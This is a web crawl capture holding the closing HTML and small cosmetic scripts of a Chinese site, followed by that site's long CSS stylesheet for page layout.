<script src="/d/js/acmsd/thea16.js"></script>
</div>

<script>
if(location.pathname.length>1){
	$(".fix-close").click(function(){
		$(this).parent().hide();
	})	
}
</script>
<script language="javascript">
var bcolor = document.getElementById("ctag").getElementsByTagName("a");
for(i=0;k=bcolor.length,i<k;i++)
{
var str = "0123456789ABCDEF";
var t = "#";
for(j=0;j<6;j++)
{t = t+ str.charAt(Math.random()*str.length);}
var fsize;
fsize=parseInt(Math.random()*(20)+6);
bcolor[i].style.color=t;
bcolor[i].style.fontSize=fsize + "px";
}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://42cb.com/style/css/css.css
body_size: 7416
content:
/*MoBan5源码 www.moban5.cn QQ:208115365*/
body{margin:0 auto;padding:0;background:#FFF;color:#666;font:12px/24px '微软雅黑'}
div,form,ul,ol,li,span,p,dl,dt,dd,img{margin:0;padding:0;border:0}
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:normal}
ul,ol,li{list-style:none}
table,td,input,textarea{font-size:12px}
a{color:#000;text-decoration:none;-webkit-transition:color 0.4s ease;-moz-transition:color 0.4s ease;-o-transition:color 0.4s ease;transition:color 0.4s ease}
a:visited{text-decoration:none}
a:hover{color:#254390;text-decoration:underline;-webkit-transition:color 0.2s ease;-moz-transition:color 0.2s ease;-o-transition:color 0.2s ease;transition:color 0.2s ease}
a:focus{outline:none}
*:focus{outline:none}
img{border:none;-webkit-transition:opacity 0.4s ease;-moz-transition:opacity 0.4s ease;-o-transition:opacity 0.4s ease;transition:opacity 0.4s ease}
img:hover{opacity:0.7;-webkit-transition:opacity 0.2s ease;-moz-transition:opacity 0.2s ease;-o-transition:opacity 0.2s ease;transition:opacity 0.2s ease}
.wrapper{position:relative;width:1050px;margin:0 auto}
.ad{text-align:center}
.neirong_ad2{text-align:center;padding-bottom:10px}
.neirong_ad3{text-align:center;margin-top:10px;padding-bottom:10px}
.neirong_ad4{text-align:center}
.liebiao_ad4{text-align:center;padding-bottom:10px}
.pindao_ad01{text-align:center;margin-top:10px;padding-bottom:10px}
.cm_header{height:183px;background:#254390}
.cm_header .logo{position:absolute;top:15px;left:403px;width:243px;height:111px;background:url(../images/logo.png) no-repeat}
.cm_header .logo a{display:block;height:111px;cursor:pointer}
.cm_header .nav{position:absolute;top:143px;width:1050px;height:40px;background:#254390;z-index:9999}
.cm_header .nav ul{float:left;display:inline;margin-left:7px}
.cm_header .nav ul li{float:left;display:inline;width:72px;height:40px;margin-right:2px}
.cm_header .nav ul li a{display:block;height:40px;font:16px/40px "微软雅黑";color:#fff;text-align:center}
.cm_header .nav ul li a:hover{background:#333;text-decoration:none}
.cm_header .nav ul li a.current{background:#333 url(../images/ico.gif) no-repeat 27px -679px}
.cm_header .nav ul li a.current:hover{background:#333 url(../images/ico.gif) no-repeat 27px -679px}
.cm_header .txt{position:absolute;top:0px;right:220px;width:140px;height:30px}
.cm_header .txt a{font:14px/30px "微软雅黑";color:#fff;margin:0 5px}
.cm_header .search_box{position:absolute;top:0px;right:10px;width:210px;height:30px;border-bottom:1px solid #819ce4;background:url(../images/ico.gif) no-repeat 177px -735px}
.cm_header .search_box .search_txt{float:left;display:inline;width:162px;height:14px;margin-left:2px;margin:8px 6px 0 6px;background:none;border:none;font:12px/14px "微软雅黑";color:#999}
.cm_header .search_box .search_btn{float:left;display:inline;width:32px;height:30px;background:none;border:none;text-indent:-9999px;cursor:pointer}
.sub_nav{height:60px;background:#dbedfb;text-align:center}
.sub_nav a{display:inline-block;padding:0 10px;height:30px;font:16px/30px "微软雅黑";text-align:center;color:#333;margin:10px}
.sub_nav a:hover{background:#0176b6;color:#fff}
.sub_nav a.current{background:#0176b6;color:#fff}
.line_txt_bg{height:46px;background:url(../images/ico.gif) repeat-x center 22px;margin-top:15px;text-align:center;_background:none}
.line_txt_bg .tit_bg{display:inline-block;height:46px;padding:0 0 0 20px;margin:0 auto;background:#fff url(../images/ico.gif) no-repeat left -50px;_background:none}
.line_txt_bg .tit_bg .tit{display:inline-block;height:46px;padding:0 20px 0 0px;background:#fff url(../images/ico.gif) no-repeat right -100px;font:36px/46px "微软雅黑";color:#000;_background:none}
.footer_bg{background:#eee;border-top:1px solid #ddd;margin-top:15px}
.footer_bg .footer_link{background:#eee}
.footer_bg .footer_link .box01{float:left;margin-top:10px;width:234px;height:192px;background:url(../images/logo_footer.jpg) no-repeat}
.footer_bg .footer_link .box01 a{display:block;height:192px}
.footer_bg .footer_link .box02{float:left;display:inline;margin-top:30px;margin-left:20px;width:170px}
.footer_bg .footer_link .box02 h2{font:18px/24px "微软雅黑";margin-bottom:10px;color:#000}
.footer_bg .footer_link .box02 li{float:left;width:85px}
.footer_bg .footer_link .box02 a{color:#999;font:14px/30px "微软雅黑";color:#666}
.footer_bg .footer_link .box03{float:left;margin-top:30px;width:610px;overflow:hidden}
.footer_bg .footer_link .box03 h2{font:18px/24px "微软雅黑";margin-bottom:10px;color:#000}
.footer_bg .footer_link .box03 a{color:#999;font:14px/30px "微软雅黑";color:#666}
.footer_bg .footer_link .box04{float:left;display:inline;width:730px;margin:20px 0;margin-left:30px}
.footer_bg .footer_link .box04 dl{float:left;width:110px;height:180px;margin:5px}
.footer_bg .footer_link .box04 dl dt{float:left;width:110px;height:30px;font:18px/30px "微软雅黑";color:#000}
.footer_bg .footer_link .box04 dl dd{float:left;width:110px;height:140px;padding:5px 0;background:#fff}
.footer_bg .footer_link .box04 dl dd a{float:left;width:55px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3;overflow:hidden}
.footer_bg .footer_link .box04 dl dd strong a{float:left;width:110px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3}
.footer_bg .footer_link .box05{float:left;display:inline;width:120px;margin:20px 20px 20px 10px}
.footer_bg .footer_link .box05 dl{float:left;width:110px;height:180px;margin:5px}
.footer_bg .footer_link .box05 dl dt{float:left;width:110px;height:30px;font:18px/30px "微软雅黑";color:#000}
.footer_bg .footer_link .box05 dl dd{float:left;width:110px;height:140px;padding:5px 0;background:#fff}
.footer_bg .footer_link .box05 dl dd a{float:left;width:55px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3}
.footer_bg .footer_link .box05 dl dd strong a{float:left;width:110px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3}
.footer_txt_bg{height:30px;background:#254390}
.footer_txt_bg .footer_txt{font:12px/30px "微软雅黑";text-align:center;color:#fff}
.footer_txt_bg .footer_txt a{color:#fff}
#page{margin-top:0;height:36px;padding:0 0 5px 0;font:14px/36px Arial,Helvetica,sans-serif;text-align:center}
#page a{display:inline-block;margin-right:5px;width:36px;height:36px;background:#f5f5f5;-webkit-transition:background .3s cubic-bezier(0.39,0.575,0.565,1);-o-transition:background .3s cubic-bezier(0.39,0.575,0.565,1);-moz-transition:background .3s cubic-bezier(0.39,0.575,0.565,1);transition:background .3s cubic-bezier(0.39,0.575,0.565,1);border:none}
#page a:hover,#page a.current{background-color:#254390;color:#fff}
#page a.current{color:#fff}
#page .page-prev{}
#page .page-prev:hover{}
#page .page-next{}
#page .page-next:hover{}
#page .next_group{width:80px}
#page .prev_group{width:80px}
.index .cm_block01{height:455px;margin-top:15px}
.index .cm_block01 .block01{position:absolute;top:0px;left:0px;width:670px;height:455px;overflow:hidden}
.index .cm_block01 .block01 .gd_hd{position:relative;width:670px;height:455px;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul{height:455px}
.index .cm_block01 .block01 .gd_hd ul li{float:left;position:relative;width:670px;height:455px}
.index .cm_block01 .block01 .gd_hd ul li img{width:670px;height:455px}
.index .cm_block01 .block01 .gd_hd ul li .bg{position:absolute;bottom:0px;left:0px;width:670px;height:150px;background:#fff;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.index .cm_block01 .block01 .gd_hd ul li .tit{position:absolute;bottom:90px;left:20px;width:620px;height:50px;font:20px/25px "微软雅黑";color:#333;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul li .des{position:absolute;bottom:30px;left:20px;width:500px;height:60px;font:12px/20px "微软雅黑";color:#333;overflow:hidden;color:#666}
.index .cm_block01 .block01 .gd_hd ul li .time{position:absolute;bottom:5px;left:20px;width:300px;height:30px;font:12px/30px "微软雅黑";color:#999;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul li .more{position:absolute;bottom:10px;right:220px;width:80px;height:24px;font:14px/24px "微软雅黑";color:#fff;background:#254390;border-radius:5px;text-align:center;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul li .more:hover{background:#395ebc}
.index .cm_block01 .block01 .num{position:absolute;bottom:32px;right:10px;width:80px;height:10px}
.index .cm_block01 .block01 .num span{float:left;width:10px;height:10px;border-radius:10px;background:#999;margin-right:5px;cursor:pointer}
.index .cm_block01 .block01 .num span.cur{background:#000}
.index .cm_block01 .block01 .left_btn{position:absolute;bottom:0px;right:44px;width:43px;height:43px;background:#333 url(../images/arrow.png) no-repeat -75px -140px;opacity:0.8;cursor:pointer}
.index .cm_block01 .block01 .right_btn{position:absolute;bottom:0px;right:0px;width:43px;height:43px;background:#333 url(../images/arrow.png) no-repeat -119px -140px;opacity:0.8;cursor:pointer}
.index .cm_block01 .block01 .left_btn:hover{opacity:1}
.index .cm_block01 .block01 .right_btn:hover{opacity:1}
.index .cm_block01 .block01 .tips{position:absolute;top:5px;left:5px;padding:0 15px;height:50px;font:16px/50px "微软雅黑";color:#fff;background:#3288dd;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.index .cm_block01 .block02{position:absolute;top:0px;right:0px;width:360px;height:455px}
.index .cm_block01 .block02 .lm_name{position:relative;height:40px;background:#254390}
.index .cm_block01 .block02 .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.index .cm_block01 .block02 .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.index .cm_block01 .block02 .img_box{position:relative;width:360px;height:410px;margin-top:2px}
.index .cm_block01 .block02 .img_box .img{}
.index .cm_block01 .block02 .img_box .img img{width:360px;height:240px}
.index .cm_block01 .block02 .img_box .bg{position:absolute;top:200px;left:0px;width:360px;height:40px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.index .cm_block01 .block02 .img_box .tit{position:absolute;top:200px;left:10px;width:340px;height:40px;font:14px/40px "微软雅黑";text-align:center;color:#fff;overflow:hidden}
.index .cm_block01 .block02 .img_box .tit a{color:#fff}
.index .cm_block01 .block02 .img_box .des{position:absolute;top:242px;left:0px;width:360px;height:130px;font:14px/26px "微软雅黑";color:#000;overflow:hidden}
.index .cm_block01 .block02 .img_box .more{position:absolute;top:380px;left:0px;width:150px;height:30px;font:14px/30px "微软雅黑"}
.index .cm_block02{height:330px;margin-top:15px}
.index .cm_block02 .block01{position:absolute;top:0px;left:0px;width:485px;height:330px}
.index .cm_block02 .block01 .lm_name{height:60px;background:#fff url(../images/ico.gif) no-repeat center -292px;text-align:center}
.index .cm_block02 .block01 .lm_name h2{display:inline-block;padding:0 10px;height:60px;background:#fff;margin:0 auto;font:30px/60px "微软雅黑";color:#000}
.index .cm_block02 .block01 ul{position:absolute;top:60px;left:0px}
.index .cm_block02 .block01 ul li{float:left;position:relative;display:inline;width:95px;height:133px;margin:0 2px 2px 0}
.index .cm_block02 .block01 ul li .tit{position:absolute;top:0px;left:0px;width:95px;height:50px;font:14px/50px "微软雅黑";color:#fff;text-indent:10px;overflow:hidden}
.index .cm_block02 .block01 ul li .tit a{color:#fff}
.index .cm_block02 .block01 ul li .bg01{background:#8c0a92}
.index .cm_block02 .block01 ul li .bg02{background:#f15a15}
.index .cm_block02 .block01 ul li .bg03{background:#b90082}
.index .cm_block02 .block01 ul li .bg04{background:#1e46a5}
.index .cm_block02 .block01 ul li .bg05{background:#0b78a1}
.index .cm_block02 .block01 ul li .img{position:absolute;top:50px;left:0px;width:95px;height:83px}
.index .cm_block02 .block01 ul li .img img{width:95px;height:83px}
.index .cm_block02 .block02{position:absolute;top:0px;left:495px;width:290px;height:330px;border-left:1px solid #333;border-right:1px solid #333}
.index .cm_block02 .block02 .lm_name{height:60px;background:#fff}
.index .cm_block02 .block02 .lm_name h2{display:inline-block;padding:0 10px;height:60px;background:#fff;margin:0 auto;font:30px/60px "微软雅黑";color:#000}
.index .cm_block02 .block02 ul.list{margin:0px 10px}
.index .cm_block02 .block02 ul.list li{position:relative;height:80px;margin-bottom:13px}
.index .cm_block02 .block02 ul.list li .img{}
.index .cm_block02 .block02 ul.list li .img img{width:120px;height:80px}
.index .cm_block02 .block02 ul.list li .tit{position:absolute;top:0px;right:0px;width:140px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block02 .block02 ul.list li .des{position:absolute;top:44px;right:0px;width:140px;height:36px;font:12px/18px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block02 .block03{position:absolute;top:0px;right:0px;width:255px;height:330px}
.index .cm_block02 .block03 .lm_name{height:60px;background:#fff}
.index .cm_block02 .block03 .lm_name h2{display:inline-block;padding:0 10px;height:60px;background:#fff;margin:0 auto;font:30px/60px "微软雅黑";color:#000}
.index .cm_block02 .block03 ul.list{margin-top:2px}
.index .cm_block02 .block03 ul.list li{position:relative;height:43px;border-top:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.index .cm_block02 .block03 ul.list li i{float:left;width:20px;height:43px;font:20px/43px Arial,Helvetica,sans-serif;font-style:italic}
.index .cm_block02 .block03 ul.list li i.tips{color:#f00}
.index .cm_block03{overflow:hidden}
.index .cm_block03 .list_box{position:relative;width:1100px;margin-top:15px}
.index .cm_block03 .list_box .line01{position:absolute;top:0px;left:346px;width:10px;height:590px;border-left:1px dashed #ddd}
.index .cm_block03 .list_box .line02{position:absolute;top:0px;left:703px;width:10px;height:590px;border-left:1px dashed #ddd}
.index .cm_block03 .list_box .box{float:left;display:inline;width:335px;height:590px;margin-right:22px}
.index .cm_block03 .list_box .box .lm_name{position:relative;height:40px;background:#254390}
.index .cm_block03 .list_box .box .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.index .cm_block03 .list_box .box .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.index .cm_block03 .list_box .box .img_box{position:relative;width:335px;height:285px;margin-top:2px}
.index .cm_block03 .list_box .box .img_box .img{}
.index .cm_block03 .list_box .box .img_box .img img{width:335px;height:223px}
.index .cm_block03 .list_box .box .img_box .bg{position:absolute;top:183px;left:0px;width:335px;height:40px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.index .cm_block03 .list_box .box .img_box .tit{position:absolute;top:183px;left:10px;width:315px;height:40px;font:14px/40px "微软雅黑";text-align:center;color:#fff;overflow:hidden}
.index .cm_block03 .list_box .box .img_box .tit a{color:#fff}
.index .cm_block03 .list_box .box .img_box .des{position:absolute;top:225px;left:0px;width:335px;height:60px;font:14px/30px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block03 .list_box .box ul.list01{margin-top:5px}
.index .cm_block03 .list_box .box ul.list01 li{position:relative;height:44px;padding:2px 0;margin:2px 0;border-top:1px solid #ededed}
.index .cm_block03 .list_box .box ul.list01 li .img{}
.index .cm_block03 .list_box .box ul.list01 li .img img{width:67px;height:44px}
.index .cm_block03 .list_box .box ul.list01 li .tit{position:absolute;top:0px;right:0px;width:255px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list02{margin-top:2px}
.index .cm_block03 .list_box .box ul.list02 li{position:relative;height:100px;margin-bottom:10px}
.index .cm_block03 .list_box .box ul.list02 li .img{}
.index .cm_block03 .list_box .box ul.list02 li .img img{width:150px;height:100px}
.index .cm_block03 .list_box .box ul.list02 li .tit{position:absolute;top:0px;right:0px;width:175px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list02 li .des{position:absolute;top:56px;right:0px;width:175px;height:40px;font:12px/20px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block03 .list_box .box ul.list03{margin-top:2px}
.index .cm_block03 .list_box .box ul.list03 li{position:relative;height:43px;border-top:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list03 li i{float:right;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.index .cm_block03 .list_box .box ul.list04{margin-top:2px}
.index .cm_block03 .list_box .box ul.list04 li{position:relative;height:80px;margin-bottom:11px}
.index .cm_block03 .list_box .box ul.list04 li .img{}
.index .cm_block03 .list_box .box ul.list04 li .img img{width:120px;height:80px}
.index .cm_block03 .list_box .box ul.list04 li .tit{position:absolute;top:0px;right:0px;width:205px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list04 li .des{position:absolute;top:44px;right:0px;width:205px;height:36px;font:12px/18px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block04{height:262px;margin-top:15px}
.index .cm_block04 .block01{position:relative;width:1048px;margin:0 1px;height:262px;overflow:hidden}
.index .cm_block04 .block01 .box{height:262px}
.index .cm_block04 .block01 .box ul{}
.index .cm_block04 .block01 .box ul li{position:relative;float:left;display:inline;width:260px;height:260px;margin:0 1px}
.index .cm_block04 .block01 .box ul li .img img{width:260px;height:194px}
.index .cm_block04 .block01 .box ul li .tit{position:absolute;top:194px;left:0px;width:220px;padding:0 20px;height:66px;overflow:hidden;font:14px/66px "微软雅黑";background:url(../images/ico.gif) no-repeat 0 -160px;text-align:center}
.index .cm_block04 .block01 .left_btn{position:absolute;top:60px;left:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat 0 0;cursor:pointer}
.index .cm_block04 .block01 .right_btn{position:absolute;top:60px;right:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat -82px 0;cursor:pointer}
.index .cm_block05{margin-top:15px}
.index .cm_block05 ul.list03{margin-top:2px}
.index .cm_block05 ul.list03 li{float:left;display:inline;width:200px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.index .cm_block05 ul.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.biaoqian .banner{margin-top:15px}
.biaoqian .cm_block01{}
.biaoqian .cm_block01 .block01{float:left;width:730px}
.biaoqian .cm_block01 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.biaoqian .cm_block01 .block01 .lm_name{height:40px;margin-top:10px;background:#254390}
.biaoqian .cm_block01 .block01 .lm_name h2{float:left;display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.biaoqian .cm_block01 .block01 ul{}
.biaoqian .cm_block01 .block01 ul li{position:relative;height:160px;padding-bottom:10px;margin-top:10px;border-bottom:2px solid #666}
.biaoqian .cm_block01 .block01 ul li .img{}
.biaoqian .cm_block01 .block01 ul li .img img{width:240px;height:160px}
.biaoqian .cm_block01 .block01 ul li .tit{position:absolute;top:0px;right:0px;width:470px;height:60px;font:18px/30px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .tit a{color:#254390}
.biaoqian .cm_block01 .block01 ul li .des{position:absolute;top:65px;right:0px;width:470px;height:36px;font:12px/18px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .time{position:absolute;top:115px;right:0px;width:470px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .tag{position:absolute;top:139px;left:260px;width:350px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .tag a{margin-right:10px}
.biaoqian .cm_block01 .block01 ul li .more{position:absolute;top:124px;right:0px;width:80px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;background:#254390;text-align:center;color:#fff;border-radius:5px}
.biaoqian .cm_block01 .block01 ul li .more:hover{background:#395ebc}
.biaoqian .cm_block01 .block02{float:right;width:300px;padding-top:40px}
.biaoqian .cm_block01 .block02 .rmbp{width:300px;background:#254390;padding-bottom:15px;margin-bottom:15px}
.biaoqian .cm_block01 .block02 .rmbp .lm_name{height:50px}
.biaoqian .cm_block01 .block02 .rmbp .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.biaoqian .cm_block01 .block02 .rmbp .tag{width:240px;padding:15px;margin:0 15px;background:#fff;border-radius:15px}
.biaoqian .cm_block01 .block02 .rmbp .tag a{margin:10px}
.biaoqian .cm_block01 .block02 .lmzdjb{width:300px}
.biaoqian .cm_block01 .block02 .lmzdjb .lm_name{height:50px;background:#254390}
.biaoqian .cm_block01 .block02 .lmzdjb .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.biaoqian .cm_block01 .block02 .lmzdjb ul{}
.biaoqian .cm_block01 .block02 .lmzdjb ul li{position:relative;padding:8px 0;padding-left:25px;border-bottom:1px dashed #333;font:12px/18px "微软雅黑";_padding-left:5px}
.biaoqian .cm_block01 .block02 .lmzdjb ul li i{position:absolute;top:8px;left:0px;width:18px;height:18px;font:12px/18px Arial,Helvetica,sans-serif;text-align:center;color:#fff;background:#254390;border-radius:18px;_position:static;_float:left}
.liebiao{}
.liebiao .banner{margin-top:15px}
.liebiao .cm_block01{}
.liebiao .cm_block01 .block01{float:left;width:730px}
.liebiao .cm_block01 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.liebiao .cm_block01 .block01 .lm_name{height:40px;margin-top:10px}
.liebiao .cm_block01 .block01 .lm_name h2{float:left;display:inline;padding:0 20px;font:16px/40px "微软雅黑";color:#fff;background:#254390}
.liebiao .cm_block01 .block01 ol{position:relative;width:750px;margin-top:5px}
.liebiao .cm_block01 .block01 ol li{float:left;display:inline;position:relative;width:355px;height:250px;margin-right:20px;overflow:hidden}
.liebiao .cm_block01 .block01 ol li .img{}
.liebiao .cm_block01 .block01 ol li .img img{width:355px;height:250px}
.liebiao .cm_block01 .block01 ol li .bg{position:absolute;top:210px;left:0px;width:355px;height:80px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.liebiao .cm_block01 .block01 ol li .tit{position:absolute;top:210px;left:10px;width:335px;height:80px;font:16px/40px "微软雅黑";overflow:hidden;color:#fff}
.liebiao .cm_block01 .block01 ol li .tit a{color:#fff}
.liebiao .cm_block01 .block01 ul{}
.liebiao .cm_block01 .block01 ul li{position:relative;height:160px;padding-bottom:10px;margin-top:10px;border-bottom:1px dashed #ddd}
.liebiao .cm_block01 .block01 ul li .img{}
.liebiao .cm_block01 .block01 ul li .img img{width:240px;height:160px}
.liebiao .cm_block01 .block01 ul li .tit{position:absolute;top:0px;right:0px;width:470px;height:60px;font:18px/30px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .tit a{color:#254390}
.liebiao .cm_block01 .block01 ul li .des{position:absolute;top:65px;right:0px;width:470px;height:36px;font:12px/18px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .time{position:absolute;top:115px;right:0px;width:470px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .tag{position:absolute;top:139px;left:260px;width:350px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .tag a{margin-right:10px}
.liebiao .cm_block01 .block01 ul li .more{position:absolute;top:124px;right:0px;width:80px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;background:#254390;text-align:center;color:#fff;border-radius:5px}
.liebiao .cm_block01 .block01 ul li .more:hover{background:#395ebc}
.liebiao .cm_block01 .block02{float:right;width:300px;padding-top:55px}
.liebiao .cm_block01 .block02 .rmbp{width:300px;background:#254390;padding-bottom:15px;margin-bottom:15px}
.liebiao .cm_block01 .block02 .rmbp .lm_name{height:50px}
.liebiao .cm_block01 .block02 .rmbp .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.liebiao .cm_block01 .block02 .rmbp .tag{width:240px;padding:15px;margin:0 15px;background:#fff;border-radius:15px}
.liebiao .cm_block01 .block02 .rmbp .tag a{margin:10px}
.liebiao .cm_block01 .block02 .lmzdjb{width:300px;margin-bottom:15px}
.liebiao .cm_block01 .block02 .lmzdjb .lm_name{height:50px;background:#254390}
.liebiao .cm_block01 .block02 .lmzdjb .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.liebiao .cm_block01 .block02 .lmzdjb ul{}
.liebiao .cm_block01 .block02 .lmzdjb ul li{position:relative;padding:8px 0;padding-left:25px;border-bottom:1px dashed #ccc;font:12px/18px "微软雅黑";_padding-left:5px}
.liebiao .cm_block01 .block02 .lmzdjb ul li i{position:absolute;top:8px;left:0px;width:18px;height:18px;font:12px/18px Arial,Helvetica,sans-serif;text-align:center;color:#fff;background:#254390;border-radius:18px;_position:static;_float:left}
.liebiao .cm_block01 .block02 .tbtj{width:300px;margin-bottom:15px}
.liebiao .cm_block01 .block02 .tbtj .lm_name{height:50px;background:#254390}
.liebiao .cm_block01 .block02 .tbtj .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.liebiao .cm_block01 .block02 .tbtj .img_box{position:relative;width:300px;height:200px;margin-top:5px;overflow:hidden}
.liebiao .cm_block01 .block02 .tbtj .img_box .img{}
.liebiao .cm_block01 .block02 .tbtj .img_box .img img{width:300px;height:200px}
.liebiao .cm_block01 .block02 .tbtj .img_box .bg{position:absolute;top:170px;left:0px;width:300px;height:60px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.liebiao .cm_block01 .block02 .tbtj .img_box .tit{position:absolute;top:170px;left:10px;width:280px;height:60px;font:14px/30px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block02 .tbtj .img_box .tit a{color:#fff}
.liebiao .cm_block01 .block02 .tbtj ul{}
.liebiao .cm_block01 .block02 .tbtj ul li{height:40px;border-bottom:1px dashed #ddd;font:14px/40px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block02 .tbtj ul li i{float:left;font:20px/40px "微软雅黑";color:#666}
.liebiao .cm_block02{}
.liebiao .cm_block02 .lm_name{height:40px;margin-top:10px;background:#254390}
.liebiao .cm_block02 .lm_name h4{float:left;display:inline;padding:0 30px;font:16px/40px "微软雅黑";color:#fff;cursor:pointer}
.liebiao .cm_block02 .lm_name h4.current{background:#333}
.liebiao .cm_block02 .box{width:1100px;display:none}
.liebiao .cm_block02 .show{display:block}
.liebiao .cm_block02 .box ol.list03{margin-top:2px}
.liebiao .cm_block02 .box ol.list03 li{float:left;display:inline;width:254px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.liebiao .cm_block02 .box ol.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.liebiao .cm_block02 .box ul{}
.liebiao .cm_block02 .box ul li{float:left;display:inline;position:relative;margin:5px 0;margin-right:14px;width:252px;height:168px}
.liebiao .cm_block02 .box ul li .img{}
.liebiao .cm_block02 .box ul li .img img{width:252px;height:168px}
.liebiao .cm_block02 .box ul li .tips{position:absolute;top:0px;left:0px;padding:0 10px;height:25px;font:12px/25px "微软雅黑";text-align:center;color:#fff;background:#000;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.liebiao .cm_block02 .box ul li .bg{position:absolute;top:128px;left:0px;width:252px;height:40px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.liebiao .cm_block02 .box ul li .tit{position:absolute;top:128px;left:10px;width:232px;height:40px;font:12px/20px "微软雅黑";overflow:hidden}
.liebiao .cm_block02 .box ul li .tit a{color:#fff}
.pindao{}
.pindao .cm_block01{height:455px;margin-top:15px}
.pindao .cm_block01 .block01{position:absolute;top:0px;left:0px;width:670px;height:455px;background:#ddd}
.pindao .cm_block01 .block01 .img{}
.pindao .cm_block01 .block01 .img img{width:670px;height:315px}
.pindao .cm_block01 .block01 .tips{position:absolute;top:5px;left:5px;padding:0 15px;height:50px;font:16px/50px "微软雅黑";color:#fff;background:#3288dd;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.pindao .cm_block01 .block01 .bg{position:absolute;top:315px;left:0px;width:670px;height:140px;background:#fff}
.pindao .cm_block01 .block01 .tit{position:absolute;top:315px;left:20px;width:630px;height:40px;font:20px/40px "微软雅黑";overflow:hidden}
.pindao .cm_block01 .block01 .tit a{color:#000}
.pindao .cm_block01 .block01 .des{position:absolute;top:355px;left:20px;width:630px;height:60px;font:14px/20px "微软雅黑";overflow:hidden}
.pindao .cm_block01 .block01 .time{position:absolute;top:430px;left:20px;width:200px;height:20px;font:14px/20px "微软雅黑";color:#999}
.pindao .cm_block01 .block01 .more{position:absolute;top:410px;right:0px;width:180px;height:45px;background:#f5f5f5}
.pindao .cm_block01 .block01 .more .btn01{position:absolute;top:9px;left:9px;width:80px;height:27px;background:#254390 url(../images/ico.gif) no-repeat -91px -250px;text-indent:10px;color:#fff;font:12px/27px "微软雅黑"}
